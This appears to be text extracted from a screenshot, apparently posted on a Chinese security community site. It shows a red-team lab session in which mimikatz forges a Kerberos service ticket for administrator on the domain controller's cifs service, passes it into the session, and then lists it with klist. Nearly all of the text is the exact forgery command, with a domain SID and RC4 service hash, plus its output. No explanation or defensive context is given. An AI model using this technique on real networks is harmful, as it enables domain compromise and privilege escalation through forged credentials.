 C:\Windows\system32\cmd.exe
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (0)
C:\Users\jack\Desktop>klist
当前登录 ID 是 0:0x4ef0e
缓存的票证: (1)
#0>     客户端: administrator @ redteam.local
服务器: cifs/DC.redteam.local @ redteam.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 7/31/2021 17:21:17 (本地)
结束时间:   7/29/2031 17:21:17 (本地)
续订时间: 7/29/2031 17:21:17 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\jack\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:redteam.local /sid:S-1-5-21-151877218-366626
8517-4145415712 /target:DC.redteam.local /service:cifs /rc4:0703759771e4bed877ec
d472c95693a5 /user:administrator /ptt
User      : administrator
Domain    : redteam.local (REDTEAM)
SID       : S-1-5-21-151877218-3666268517-4145415712
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0703759771e4bed877ecd472c95693a5 - rc4_hmac_nt
Service   : cifs
Target    : DC.redteam.local
Lifetime  : 2021/7/31 17:21:17 ; 2031/7/29 17:21:17 ; 2031/7/29 17:21:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ redteam.local' successfully submitted for cur
rent session
mimikatz # _
先知社区